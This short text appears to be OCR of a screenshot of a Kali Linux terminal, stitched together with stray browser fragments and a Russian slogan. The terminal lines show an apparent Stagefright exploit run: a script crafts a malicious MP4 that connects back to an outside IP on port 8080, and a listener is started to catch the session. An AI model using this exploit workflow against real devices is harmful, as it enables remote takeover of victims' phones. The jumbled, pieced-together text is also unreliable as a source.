 root@kali:~
File Edit View Search Terminal Help
root@kali:~/stagefright# python mp4.py -c 192.251.68.248 -p 8080 -o hi.mp4
Saving crafted MP4 to hi.mp4...
root@kali:~/stagefright# python listener.py -p 80
Most Visited
Welcome
root@kali:~
hioctane 2.0a jav...
ВСЁ САМОЕ ИНТЕРЕСНОЕ